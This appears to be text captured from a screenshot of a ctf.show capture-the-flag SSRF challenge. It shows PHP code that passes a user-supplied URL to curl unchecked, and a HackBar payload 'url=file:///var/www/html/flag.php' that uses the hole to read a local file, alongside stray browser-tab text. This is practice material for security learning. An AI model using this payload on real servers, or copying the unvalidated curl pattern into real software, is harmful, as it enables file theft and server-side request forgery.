 192.168.1.4:82/ssrf.php
127.0.0.1
哗啦啦云预定系统
DNSLog Platform
(86条消息) 文件导出功能
ctf.show
a1f40585-df92-454f-92e
不安全
a1f40585-df92-454f-92e9-02e62b8fba5b.challenge.ctf.show
3
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
?>
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://a1f40585-df92-454f-92e9-02e62b8fba5b.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
url=file:///var/www/html/flag.php
英
20:37
2023-06-26